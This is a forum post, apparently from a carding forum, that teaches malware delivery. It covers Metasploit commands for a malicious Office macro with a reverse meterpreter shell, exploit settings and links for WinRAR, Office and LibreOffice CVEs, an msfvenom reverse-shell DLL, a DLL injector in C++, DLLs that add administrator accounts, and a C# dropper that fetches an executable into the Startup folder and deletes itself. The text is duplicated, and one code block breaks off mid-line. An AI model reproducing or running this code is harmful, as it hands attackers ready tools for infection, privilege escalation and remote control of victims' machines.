Carding
Professional
- Messages
- 2,871
- Reaction score
- 2,467
- Points
- 113
Here and there you come across messages that here was hacked “with the help of a shortcut file”, and here with...
Here and there you come across messages that here was hacked “using a shortcut file”, and here using an Office document. How they do it and how difficult it is. Today we understand.
Once attackers have identified the target, their next step is often to deliver the payload. Many systems or devices are protected to some extent by antivirus software that can recognize, flag, or block malicious payloads. To bypass such security systems, special tools are usually used, such as boot loaders, droppers, and cryptographers, as part of the initial infection. These tools are designed to avoid detection by security products, and then download and execute one or more malicious payloads. In this article, we will try to make it as accessible as possible to tell you about the techniques, malware, and tools that attackers use during attacks, as well as write a dropper and loader, solely in order to understand how to protect yourself from such threats.
Malicious macros
You check your email, download a harmless-looking Word document, open it and within seconds your computer is infected with malware. The virus starts spreading on your local network, maybe it steals your passwords or encrypts files for ransom.
Let's take a closer look at macro viruses and how to protect against them.
To begin with, what is a macro? This is a small program that runs inside a larger program to automate a task on behalf of the user-usually a complex or time-consuming task that would be inconvenient to perform manually or difficult to perform accurately and consistently.
Macros are written in a programming language designed to work in a broader environment. For example, macros for Microsoft Office are currently written in Visual Basic for applications (VBA), a variation of the popular Microsoft Visual Basic programming language that was created specifically for Office. VBA works with most Office programs, including Access, Excel, Outlook, PowerPoint, Project, Publisher, Visio, and Word. It also works in the most recent versions of Office for both Windows and Macintosh, and according to Microsoft, most existing VBA macros will also work in cloud-based Office 365.
Since macros are programs written in a programming language, they can be compromised by malware authors. Microsoft Office VBA macros are a particularly attractive target because Office is used by so many people (1.2 billion users). For a while, the threat of macroviruses seemed to be disappearing, but they recently returned: in the summer of 2018, one researcher found that almost half of all malware loaders were embedded as Office macroviruses.
The best way to protect yourself from macro viruses is to avoid running them. In recent versions of Office, Microsoft has changed the default settings: now, if you open a file containing a VBA macro, the file will open, but the macro will be disabled. By default, you will be shown a message informing you about this and giving you the option to enable macros in this file if you are sure that they are safe. (Of course, this assumes that you are sure that the file was obtained from a source that you can fully trust or maybe you wrote the macro yourself.)
To generate malicious macro code that will load the payload when executed, we will use Metasploit, but there are other noteworthy tools – Empire, Evil Clipper, LuckyStrike, and Magic Unicorn. Once launched on the victim's machine, this payload initiates an HTTPS connection to our attacking machine.

After running Metasploit, we write:

After creating the payload, you need to run reverse_tcp handler:
Now let's move on to creating a malicious document.


On a Windows computer, open the selected MS Office application. First, we'll open the macros window by clicking View - > >Macros:

In the macros window, click Create and paste the contents of the payload file.VBA to the VBA editor that opens:
Now everything is set up. After opening the file, either the macro starts automatically, or the victim will be prompted to enable macros using the enable Content button. :
When the macro starts, we will get a meterpreter session.
As with other file-based malware, malicious macros (which are essentially code files embedded in an Office file) can be detected. For example, a macro can be considered malicious if it:
Critical vulnerabilities
You've probably come across the concept of an exploit or CVE, and you know that many companies infect through phishing emails with attachments. What's the connection? As we already know, an archive or document sent by mail may contain malicious code. for example, we will briefly look at three critical vulnerabilities in popular SOFTWARE that can be the beginning of an attack.
CVE-2018-20250
WinRAR supports compression and decompression of several file archive formats, and a 19-year-old library is integrated for one of them (ACE) to work. unacev2.dll, which has never been updated since 2006, and also does not support any security technologies. The vulnerability was discovered by Check Point researchers and consists in the fact that unacev2.dll can't filter relative paths correctly when checking the target path. Therefore, you can create a special ACE archive, which, when unpacked, will place the malicious file in the location you specified, bypassing the actual path. Placing a malicious executable file in the system's startup folder results in arbitrary code execution.
Exploit: https://github.com/WyAtu/CVE-2018-20250
The script requires Python 3.7 or higher to work. The code contains variables where you need to enter your values:
CVE-2017-0199
Microsoft developers in April 2017 introduced a fix for the vulnerability CVE-2017-0199, which affected Microsoft Office. At the time of the patch's release, this 0-day bug had already been exploited by attackers. According to Proofpoint, Netskope, and FireEye experts, this vulnerability was used to deliver malware such as Dridex, WingBird, Latentbot, and Godzilla to users ' machines.
The underlying bug is related to incorrect processing of responses from the server in the Microsoft OLE (Object Linking and Embedding) function, which makes it possible to embed some documents inside others. After the infected document is opened, the application will make a request to the remote server to get the file embedded in this document. A specially generated response returned by the server and containing a malicious HTA file, the code from which, after downloading, is executed on the target system. If previously Rich Text File (RTF) documents were used for attacks, now the attackers switched to PowerPoint Show (PPSX files), which are distributed along with spam emails in the form of attachments.
Once the PPSX file has been opened, the following happens: use the PowerPoint Show animation to start downloading the file logo.doc, which contains XML and JavaScript and runs a PowerShell command that causes the file to be downloaded from the attackers ' control server and executed.
Exploit: https://github.com/bhdresh/CVE-2017-0199
CVE-2018-16858
A vulnerability found in LibreOffice allows unauthorized access to the file system using a path traversal attack. A modified ODT file can load a Python script outside the parent directory, which will gain access to the file system and perform any specified actions with the rights of the current user.
Alex Infuhr, a senior pentester at the German company Cure53, was the first to discover this vulnerability. He made his discovery public, and LibreOffice was patched, but all versions prior to 6.0.7 are still vulnerable.
Ekploit:
https://www.exploit-db.com/exploits/46727
https://github.com/4nimanegra/libreofficeExploit1
Loaders
Loaders usually contain a limited set of features. their purpose is to examine the victim's computer, and then download and execute more complex malware. The exact details of this process vary from loader to loader, but the simplest solutions can save the final payload to the victim's file system and then start it as a new process. Advanced loaders will store the loaded payload entirely in memory and execute it using the dll injection technique. By storing the payload in memory, the loader reduces the likelihood that malware can be detected.
In-memory attacks
The reason why attackers try to avoid writing files to disk is that most widely used security programs (such as antivirus) focus their efforts on checking the disk. although in-memory attacks are more complex, they allow you to bypass antivirus software. For an attacker who wants to go unnoticed, this is currently the best way.
Let's start with the basics. DLLs have been present in Windows since the first version of the operating system. In fact, all functions in the Windows API are contained in DLL libraries. The most important ones are Kernel32.dll (responsible for managing memory, threads, and processes) User32.dll (responsible for user interface functions), GDI32.dll (responsible for drawing lines and curves, displaying fonts, and processing the palette).
DLL injection is the process of inserting / injecting code into a running process. The code that we insert is a dynamically linked library (dll).

The diagram below illustrates the process of almost every DLL injection technique:
CreateRemoteThread()
We can say that CreateRemoteThread () is the classic and most popular DLL injection technique. It is also well documented.
The technique consists of several steps:
ReflectiveDLLinjection
There is a more hidden method called reflexive DLL injection. Reflexive DLL injection works by copying the entire DLL into memory, so it avoids registering the DLL in the process. All the hard work has already been done for us.
We use GetReflectiveLoaderOffset () to determine the relative address in the processes ' memory, then we use the relative address plus the base memory address in the target or remote process (where we wrote the DLL) as the starting point of execution. Here are the main 4 steps to achieve this:
https://github.com/stephenfewer/ReflectiveDLLInjection
https://www.exploit-db.com/docs/english/13007-reflective-dll-injection.pdf
Processhollowing
This method starts a legitimate process whose sole purpose is to serve as a container for malicious code. It puts the process in a "suspended" state, then overwrites the contents with the required code in memory and continues execution.
Dridex is a notorious banking malware program – and many varieties of it use this technique to gain a foothold on machines. This type of malware usually follows this sequence:
- Opens a phishing email with a built-in macro (once again demonstrating that people are unintentionally the weakest link in the organization);
- Malicious content is downloaded from the URL;
- The unpacked version of the exploit is extracted into memory, which is then run;
- The malware will now track users while waiting for their credentials to be entered. it can also upload files, execute files, and inject itself into browser processes to track information.
DLLHijacking
DLL Hijacking-this technique abuses how Windows loads DLLs when executing EXE files, and how folder permissions work in this OS. By default, an authenticated user can add a file to a directory that does not belong to them, but cannot overwrite or delete existing files.
If a program or service loads a file from a directory that we have write access to, we can abuse this to open a shell with the privileges that the program is running with.
Typically, a Windows application will use predefined search paths to find DLLs, and will check these paths in a specific order. Substitution usually occurs by placing a malicious DLL in one of these paths:
C++ Loader
Without further ADO, let's start writing the loader. First, we search for the process (PID), then allocate memory for our DLL, and then load it into a new thread inside the process, so the injector will execute the code on behalf of the program user.
In order not to run the compiler and rewrite the code every time, we will pass the PID (Process ID) through the argument (argv[1]). if you want, you can do the same with the DLL name.
For convenience, you can specify the values of these arguments directly in CodeBlocks, just follow the steps shown in the screenshots below:

In the “Program arguments” field, specify the ID of the process that you want to inject the dll into. Keep in mind that x86 processes need the appropriate dll, and you won't be able to inject an x86 process with x64. To demonstrate, I used this repository with pre-compiled DLLs that display "Hello world!”:
https://github.com/carterjones/hello-world-dll/releases
A page load generated via msfvenom can also be used as a downloadable dll:
Droppers
Droppers are malicious programs whose main purpose is to install other components/malware. they are a means to achieve an end, not the end itself. They get their name because they “dump” other malicious programs on the target system and these programs already do the dirty work. Droppers usually delete themselves after they have installed their "accomplices".
Since droppers do not cause direct damage and can only be present for a short period of time, it is much more difficult for malware detection systems to identify them. However, as the starting point of many attacks, it is especially important to accurately detect and destroy them.
Droppers are distributed in different ways. Some of them are obvious and easy to avoid for example, attachments to spam messages, and they can also spread through infected apps. As an example, we can cite the news that CamScanner, a popular Android app that has been downloaded more than 100 million times, has been hiding a dropper for some time.
C# Dropper
This program stores the exe address you specify in memory and copies it to startup. after everything is done, it will self-destruct.
Results
Of course, these are not all the techniques and tools that are used by intruders, and in this article we have considered only a small part of them. Our main goal was to convey to you that the main threat to security is a person. It is the human factor that is the source of many attacks. The security and protection of your system is directly up to you.
And remember, the main thing is not to cough.
cybersec.org
Here and there you come across messages that here was hacked “using a shortcut file”, and here using an Office document. How they do it and how difficult it is. Today we understand.
Once attackers have identified the target, their next step is often to deliver the payload. Many systems or devices are protected to some extent by antivirus software that can recognize, flag, or block malicious payloads. To bypass such security systems, special tools are usually used, such as boot loaders, droppers, and cryptographers, as part of the initial infection. These tools are designed to avoid detection by security products, and then download and execute one or more malicious payloads. In this article, we will try to make it as accessible as possible to tell you about the techniques, malware, and tools that attackers use during attacks, as well as write a dropper and loader, solely in order to understand how to protect yourself from such threats.
Malicious macros
You check your email, download a harmless-looking Word document, open it and within seconds your computer is infected with malware. The virus starts spreading on your local network, maybe it steals your passwords or encrypts files for ransom.
Let's take a closer look at macro viruses and how to protect against them.
To begin with, what is a macro? This is a small program that runs inside a larger program to automate a task on behalf of the user-usually a complex or time-consuming task that would be inconvenient to perform manually or difficult to perform accurately and consistently.

Macros are written in a programming language designed to work in a broader environment. For example, macros for Microsoft Office are currently written in Visual Basic for applications (VBA), a variation of the popular Microsoft Visual Basic programming language that was created specifically for Office. VBA works with most Office programs, including Access, Excel, Outlook, PowerPoint, Project, Publisher, Visio, and Word. It also works in the most recent versions of Office for both Windows and Macintosh, and according to Microsoft, most existing VBA macros will also work in cloud-based Office 365.
Since macros are programs written in a programming language, they can be compromised by malware authors. Microsoft Office VBA macros are a particularly attractive target because Office is used by so many people (1.2 billion users). For a while, the threat of macroviruses seemed to be disappearing, but they recently returned: in the summer of 2018, one researcher found that almost half of all malware loaders were embedded as Office macroviruses.
The best way to protect yourself from macro viruses is to avoid running them. In recent versions of Office, Microsoft has changed the default settings: now, if you open a file containing a VBA macro, the file will open, but the macro will be disabled. By default, you will be shown a message informing you about this and giving you the option to enable macros in this file if you are sure that they are safe. (Of course, this assumes that you are sure that the file was obtained from a source that you can fully trust or maybe you wrote the macro yourself.)
To generate malicious macro code that will load the payload when executed, we will use Metasploit, but there are other noteworthy tools – Empire, Evil Clipper, LuckyStrike, and Magic Unicorn. Once launched on the victim's machine, this payload initiates an HTTPS connection to our attacking machine.
After running Metasploit, we write:
Code:
usewindows/meterpreter/reverse_https
set LHOST ip
set LPORT port
set AutoRunScript /post/windows/manage/smart_migrate
generate -f vba -o payload.vba
After creating the payload, you need to run reverse_tcp handler:
Code:
use exploit/multi/handler
set LHOST ip
set LPORT port
set payload windows/meterpreter/reverse_tcp
run
Now let's move on to creating a malicious document.
On a Windows computer, open the selected MS Office application. First, we'll open the macros window by clicking View - > >Macros:

In the macros window, click Create and paste the contents of the payload file.VBA to the VBA editor that opens:


Now everything is set up. After opening the file, either the macro starts automatically, or the victim will be prompted to enable macros using the enable Content button. :

When the macro starts, we will get a meterpreter session.
As with other file-based malware, malicious macros (which are essentially code files embedded in an Office file) can be detected. For example, a macro can be considered malicious if it:
- Uses network capabilities to download files from remote servers
- Executes scripts in PowerShell, VBA, etc.
- It is embedded in other Office files or Office template files
- Creates processes
Critical vulnerabilities
You've probably come across the concept of an exploit or CVE, and you know that many companies infect through phishing emails with attachments. What's the connection? As we already know, an archive or document sent by mail may contain malicious code. for example, we will briefly look at three critical vulnerabilities in popular SOFTWARE that can be the beginning of an attack.

CVE-2018-20250
WinRAR supports compression and decompression of several file archive formats, and a 19-year-old library is integrated for one of them (ACE) to work. unacev2.dll, which has never been updated since 2006, and also does not support any security technologies. The vulnerability was discovered by Check Point researchers and consists in the fact that unacev2.dll can't filter relative paths correctly when checking the target path. Therefore, you can create a special ACE archive, which, when unpacked, will place the malicious file in the location you specified, bypassing the actual path. Placing a malicious executable file in the system's startup folder results in arbitrary code execution.
Exploit: https://github.com/WyAtu/CVE-2018-20250
The script requires Python 3.7 or higher to work. The code contains variables where you need to enter your values:
Code:
# Archive name
rar_filename = “test.rar”
# File to be copied to Startup
evil_filename = “calc.exe”
# Name for evil_filename after it is copied to Startup
target_filename = r”C:\C:C:../AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\hi.exe”
# Files that will be visible when the archive opens
filename_list = [“hello.txt”, “world.txt”]CVE-2017-0199
Microsoft developers in April 2017 introduced a fix for the vulnerability CVE-2017-0199, which affected Microsoft Office. At the time of the patch's release, this 0-day bug had already been exploited by attackers. According to Proofpoint, Netskope, and FireEye experts, this vulnerability was used to deliver malware such as Dridex, WingBird, Latentbot, and Godzilla to users ' machines.
The underlying bug is related to incorrect processing of responses from the server in the Microsoft OLE (Object Linking and Embedding) function, which makes it possible to embed some documents inside others. After the infected document is opened, the application will make a request to the remote server to get the file embedded in this document. A specially generated response returned by the server and containing a malicious HTA file, the code from which, after downloading, is executed on the target system. If previously Rich Text File (RTF) documents were used for attacks, now the attackers switched to PowerPoint Show (PPSX files), which are distributed along with spam emails in the form of attachments.
Once the PPSX file has been opened, the following happens: use the PowerPoint Show animation to start downloading the file logo.doc, which contains XML and JavaScript and runs a PowerShell command that causes the file to be downloaded from the attackers ' control server and executed.
Exploit: https://github.com/bhdresh/CVE-2017-0199
CVE-2018-16858
A vulnerability found in LibreOffice allows unauthorized access to the file system using a path traversal attack. A modified ODT file can load a Python script outside the parent directory, which will gain access to the file system and perform any specified actions with the rights of the current user.
Alex Infuhr, a senior pentester at the German company Cure53, was the first to discover this vulnerability. He made his discovery public, and LibreOffice was patched, but all versions prior to 6.0.7 are still vulnerable.
Ekploit:
https://www.exploit-db.com/exploits/46727
https://github.com/4nimanegra/libreofficeExploit1
Loaders
Loaders usually contain a limited set of features. their purpose is to examine the victim's computer, and then download and execute more complex malware. The exact details of this process vary from loader to loader, but the simplest solutions can save the final payload to the victim's file system and then start it as a new process. Advanced loaders will store the loaded payload entirely in memory and execute it using the dll injection technique. By storing the payload in memory, the loader reduces the likelihood that malware can be detected.
In-memory attacks
The reason why attackers try to avoid writing files to disk is that most widely used security programs (such as antivirus) focus their efforts on checking the disk. although in-memory attacks are more complex, they allow you to bypass antivirus software. For an attacker who wants to go unnoticed, this is currently the best way.
Let's start with the basics. DLLs have been present in Windows since the first version of the operating system. In fact, all functions in the Windows API are contained in DLL libraries. The most important ones are Kernel32.dll (responsible for managing memory, threads, and processes) User32.dll (responsible for user interface functions), GDI32.dll (responsible for drawing lines and curves, displaying fonts, and processing the palette).
DLL injection is the process of inserting / injecting code into a running process. The code that we insert is a dynamically linked library (dll).

The diagram below illustrates the process of almost every DLL injection technique:
- Join the target / remote process.
- Allocate memory inside the target / remote process.
- Copy the path to the DLL or its contents to the memory of the selected process.
- Instruct the process to run the DLL.
CreateRemoteThread()
We can say that CreateRemoteThread () is the classic and most popular DLL injection technique. It is also well documented.
The technique consists of several steps:
- Opening the target process with OpenProcess()
- Finding an address in LoadLibrary() using GetProcAddress()
- Reserving memory for DLLs in the target or remote address space of a process using VirtualAllocEx()
- Write a DLL to reserved memory using WriteProcessMemory()
- CreateRemoteThread () creates a thread for a new thread that calls the LoadLibrary() function named DLL
ReflectiveDLLinjection
There is a more hidden method called reflexive DLL injection. Reflexive DLL injection works by copying the entire DLL into memory, so it avoids registering the DLL in the process. All the hard work has already been done for us.
We use GetReflectiveLoaderOffset () to determine the relative address in the processes ' memory, then we use the relative address plus the base memory address in the target or remote process (where we wrote the DLL) as the starting point of execution. Here are the main 4 steps to achieve this:
- Write DLL headers to memory
- Write each partition to memory (by parsing the partition table)
- Check the import and loading of any other imported DLLs
- Calling the DllMain input point
https://github.com/stephenfewer/ReflectiveDLLInjection
https://www.exploit-db.com/docs/english/13007-reflective-dll-injection.pdf
Processhollowing
This method starts a legitimate process whose sole purpose is to serve as a container for malicious code. It puts the process in a "suspended" state, then overwrites the contents with the required code in memory and continues execution.
Dridex is a notorious banking malware program – and many varieties of it use this technique to gain a foothold on machines. This type of malware usually follows this sequence:
- Opens a phishing email with a built-in macro (once again demonstrating that people are unintentionally the weakest link in the organization);
- Malicious content is downloaded from the URL;
- The unpacked version of the exploit is extracted into memory, which is then run;
- The malware will now track users while waiting for their credentials to be entered. it can also upload files, execute files, and inject itself into browser processes to track information.
DLLHijacking
DLL Hijacking-this technique abuses how Windows loads DLLs when executing EXE files, and how folder permissions work in this OS. By default, an authenticated user can add a file to a directory that does not belong to them, but cannot overwrite or delete existing files.
If a program or service loads a file from a directory that we have write access to, we can abuse this to open a shell with the privileges that the program is running with.
Typically, a Windows application will use predefined search paths to find DLLs, and will check these paths in a specific order. Substitution usually occurs by placing a malicious DLL in one of these paths:
- The folder where the app was downloaded from
- 32-bit system directory (C:\Windows\System32)
- 16-bit system directory (C:\Windows\System)
- Windows Directory (C:\Windows)
- Current working directory
- Directories in the PATH environment variable
C++ Loader
Without further ADO, let's start writing the loader. First, we search for the process (PID), then allocate memory for our DLL, and then load it into a new thread inside the process, so the injector will execute the code on behalf of the program user.
In order not to run the compiler and rewrite the code every time, we will pass the PID (Process ID) through the argument (argv[1]). if you want, you can do the same with the DLL name.
For convenience, you can specify the values of these arguments directly in CodeBlocks, just follow the steps shown in the screenshots below:


In the “Program arguments” field, specify the ID of the process that you want to inject the dll into. Keep in mind that x86 processes need the appropriate dll, and you won't be able to inject an x86 process with x64. To demonstrate, I used this repository with pre-compiled DLLs that display "Hello world!”:
https://github.com/carterjones/hello-world-dll/releases
A page load generated via msfvenom can also be used as a downloadable dll:
Code:
msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=IP LPORT=Port -f dll > dll.dll
Program code:
#include <windows.h>
#include <stdio.h>
int main(int argc, char *argv[]) {
HANDLE processHandle;
PVOID remoteBuffer;
wchar_t dllPath[] = TEXT(L”Full_path_dll”);
printf(“Injecting DLL to PID: %i\n”, atoi(argv[1]));
// Open the process for writing and reading
processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
// Allocate memory for a new thread
remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof dllPath, MEM_COMMIT, PAGE_READWRITE);
// Writing to a new memory area
WriteProcessMemory(processHandle, remoteBuffer, (LPVOID)dllPath, sizeof dllPath, NULL);
PTHREAD_START_ROUTINE threatStartRoutineAddress = (PTHREAD_START_ROUTINE)GetProcAddress(GetModuleHandle(TEXT(“Kernel32”)), “LoadLibraryW”);
// Creating a thread in the memory area that runs our code
CreateRemoteThread(processHandle, NULL, 0, threatStartRoutineAddress, remoteBuffer, 0, NULL);
CloseHandle(processHandle);
return 0;
}
Native C and C++DLLs
Before writing such DLLs, you need to install Mingw to compile the files:
Code:
apt‐get update && apt‐get install mingw‐w64
// Works on Win10
#include <windows.h>
BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved){
switch(dwReason){
case DLL_PROCESS_ATTACH:
system(“whoami > C:\\Users\\USERNAME\\whoami.txt”);
WinExec(“calc.exe”, 0);
break;
case DLL_PROCESS_DETACH:
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
// For x64: x86_64-w64-mingw32-gcc FILENAME. c-shared-o NAME_DLL.dll
// For x86: i686-w64-mingw32-gcc FILE_NAME.c -shared -o DLL_NAME.dll
#include <windows.h>
BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved){
if (dwReason == DLL_PROCESS_ATTACH){
system(“cmd.exe /k net localgroup administrators user /add”);
ExitProcess(0);
}
return TRUE;
}
// x86_64-w64-mingw32-g++ -c -DBUILDING_EXAMPLE_DLL main.cpp -shared -o ИМЯ_DLL.dll main.o -Wl,–out-implib,main.a
#include <windows.h>
int owned()
{
WinExec(“cmd.exe /c net user user1337 Password01 ; net localgroup administrators user1337 /add”, 0);
exit(0);
return 0;
}
BOOL WINAPI DllMain(HINSTANCE hinstDLL,DWORD fdwReason, LPVOID lpvReserved)
{
owned();
return 0;
}
// i686-w64-mingw32-gcc ИМЯ_ФАЙЛА.c -shared -lws2_32 -o ИМЯ_DLL.dll
#include<windows.h>
#include<stdlib.h>
#include<stdio.h>
void Entry (){
system(“cmd”);
}
BOOL APIENTRY DllMain (HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call){
case DLL_PROCESS_ATTACH:
CreateThread(0,0, (LPTHREAD_START_ROUTINE)Entry,0,0,0);
break;
case DLL_THREAD_ATTACH:
case DLL_Droppers
Droppers are malicious programs whose main purpose is to install other components/malware. they are a means to achieve an end, not the end itself. They get their name because they “dump” other malicious programs on the target system and these programs already do the dirty work. Droppers usually delete themselves after they have installed their "accomplices".
Since droppers do not cause direct damage and can only be present for a short period of time, it is much more difficult for malware detection systems to identify them. However, as the starting point of many attacks, it is especially important to accurately detect and destroy them.
Droppers are distributed in different ways. Some of them are obvious and easy to avoid for example, attachments to spam messages, and they can also spread through infected apps. As an example, we can cite the news that CamScanner, a popular Android app that has been downloaded more than 100 million times, has been hiding a dropper for some time.
C# Dropper
This program stores the exe address you specify in memory and copies it to startup. after everything is done, it will self-destruct.
Code:
using System;using System.Diagnostics;using System.IO;
using System.Net;using System.Threading;namespace cybersec_dropper
{
class Program
{
static void Main()
{
Thread.Sleep(2500);byte[] Payload = DownloadPayload("http://URL_TO_EXE/malware.exe");
if (InstallPayload(Environment.GetFolderPath(Environment.SpecialFolder.StartMenu) + "\\totalyNOTaVirus.exe", Payload))
{
Melt();
}
}
// Download function
private static byte[] DownloadPayload(string url)
{
re:
try
{
using (WebClient wc = new WebClient())
{
return wc.DownloadData(url);
}
}
catch
{
Thread.Sleep(5000);goto re;
}
}
// Install function
private static bool InstallPayload(string dropPath, byte[] payloadBuffer)
{
if (!Process.GetCurrentProcess().MainModule.FileName.Equals(dropPath, StringComparison.CurrentCultureIgnoreCase))
{
FileStream FS = null;
try
{
if (!File.Exists(dropPath))
FS = new FileStream(dropPath, FileMode.CreateNew);
else
FS = new FileStream(dropPath, FileMode.Create);
FS.Write(payloadBuffer, 0, payloadBuffer.Length);
FS.Dispose();Process.Start(dropPath);
return true;
}
catch
{
return false;
}
}
return false;
}
// Self-destruct function
private static void Melt()
{ProcessStartInfo Del = null;
try
{Del = new ProcessStartInfo()
{
Arguments = "/C choice /C Y /N /D Y /T 1 & Del \"" + Process.GetCurrentProcess().MainModule.FileName + "\"",WindowStyle = ProcessWindowStyle.Hidden,CreateNoWindow = true,FileName = "cmd.exe"
};
}
catch { }
finally
{
Process.Start(Del);Environment.Exit(0);
}
}
}
}
// i686-w64-mingw32-g ++ FILE_NAME.c -lws2_32 -o DLL_NAME.dll -sharedResults
Of course, these are not all the techniques and tools that are used by intruders, and in this article we have considered only a small part of them. Our main goal was to convey to you that the main threat to security is a person. It is the human factor that is the source of many attacks. The security and protection of your system is directly up to you.
And remember, the main thing is not to cough.
cybersec.org